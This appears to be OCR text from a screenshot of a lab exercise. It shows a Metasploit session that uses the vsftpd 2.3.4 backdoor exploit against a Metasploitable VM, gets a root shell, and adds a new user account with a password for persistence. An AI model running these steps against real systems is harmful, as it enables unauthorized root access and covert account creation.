 1 2 3 徐必昂 Thu 28 Apr, 12:33
msfconsole
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.2.110
RHOST => 192.168.2.110
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.2.110:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.110:21 - USER: 331 Please specify the password.
[+] 192.168.2.110:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.110:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.2.193:42219 -> 192.168.2.110:6200 ) at 2022-04-28 12:25:13 -0400
Browse Network
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
adduser newuser
Adding user `newuser' ...
Adding new group `newuser' (1003) ...
Adding new user `newuser' (1003) with group `newuser' ...
Creating home directory `/home/newuser' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: anewuser
Retype new UNIX password: anewuser
passwd: password updated successfully
Changing the user information for newuser
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []: